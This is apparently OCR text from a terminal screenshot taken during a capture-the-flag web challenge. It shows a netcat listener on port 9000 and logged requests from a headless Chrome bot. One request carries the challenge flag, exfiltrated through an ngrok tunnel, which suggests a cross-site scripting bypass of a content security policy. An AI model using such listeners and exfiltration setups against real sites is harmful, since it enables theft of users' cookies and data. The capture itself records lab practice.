 Complaint Form - Googl...
~/apocalypse/alien_co...
john@ubuntu-vm: ~
EN
Sat 01 May, 22:35
john
john@ubuntu-vm: ~
john@ubuntu-vm: ~ 136x36
Host: localhost:9000
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.4427.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: http://127.0.0.1:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US
^C
john@ubuntu-vm:~$ nc -klnvp 9000
Listening on 0.0.0.0 9000
^C
john@ubuntu-vm:~$
john@ubuntu-vm:~$ nc -klnvp 9000
Listening on 0.0.0.0 9000
Connection received on 127.0.0.1 60216
GET /?c=flag=CHTB{CSP_4nd_Js0np_d0_n0t_alw4ys_g3t_al0ng} HTTP/1.1
Host: b4d8182dabe7.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/90.0.
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US
Referer: http://127.0.0.1:1337/
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 138.68.182.108
X-Forwarded-Proto: http